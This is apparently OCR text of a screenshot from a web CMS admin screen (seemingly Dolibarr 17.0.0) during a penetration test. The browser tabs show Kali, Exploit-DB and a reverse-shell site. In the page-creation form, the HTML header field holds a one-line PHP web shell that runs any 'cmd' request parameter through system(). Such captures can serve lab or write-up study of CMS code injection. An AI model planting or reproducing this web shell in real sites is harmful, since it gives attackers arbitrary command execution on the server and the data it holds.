 Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … Kali NetHunter Excalidraw | Hand-dra…
Home Tools Websites 17.0.0
Website: test
Page:
Add page/container
Or create page from scratch or from a page template...
Type of page/container Page
Web page to use as example Empty page
Title 123
Page name/alias 123
Alternative page names/aliases
Description
Image
Keywords
Language
Translation links
Allowed in Frames
Author admin
Public author alias Anonymous
Creation date 05/26/20 03 : 49 Now
HTML header (specific to this page only) HTML Header - Show more/less lines 0:113
1 <?PHP if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
CREATE CANCEL